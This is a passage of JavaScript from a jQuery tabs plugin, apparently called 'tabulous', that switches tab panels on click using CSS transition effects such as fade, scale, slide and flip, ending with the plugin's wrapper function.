            var alldivs = $tabs_container.find('> div');

            alldivs.css({'position': 'absolute','top':'40px'});

            $tabs_container.css('height',firstdivheight+'px');

            firstchild.parent().addClass('tabulous_active');

	    $("#tab-1").css("z-index", "1");

            links.bind('click', {myOptions: this.options}, function(e) {
                e.preventDefault();

                var $options = e.data.myOptions;
                var effect = $options.effect;

                var mythis = $(this);
                var thisform = mythis.parent().parent().parent().parent();
                var thislink = mythis.attr('href');

                $tabs_container.addClass('transition');

                links.parent().removeClass('tabulous_active');
                mythis.parent().addClass('tabulous_active');
                thisdivwidth = thisform.find('div'+thislink).height() + 60;

                if (effect == 'fade') {
                    alldivs.removeClass('showfade').addClass('make_transist').addClass('hidefade').css("z-index", "");
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showfade').css("z-index", "1");
                } else if (effect == 'scale') {
                    alldivs.removeClass('showscale').addClass('make_transist').addClass('hidescale');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showscale');
                } else if (effect == 'slideLeft') {
                    alldivs.removeClass('showleft').addClass('make_transist').addClass('hideleft');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showleft');
                } else if (effect == 'scaleUp') {
                    alldivs.removeClass('showscaleup').addClass('make_transist').addClass('hidescaleup');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showscaleup');
                } else if (effect == 'flip') {
                    alldivs.removeClass('showflip').addClass('make_transist').addClass('hideflip');
                    thisform.find('div'+thislink).addClass('make_transist').addClass('showflip');
                }

                $tabs_container.css('height',thisdivwidth+'px');

            });
            
        },

        yourOtherFunction: function(el, options) {
            // some logic
        }
    };

    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations
    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
            new Plugin( this, options );
        });
    };

})( jQuery, window, document );

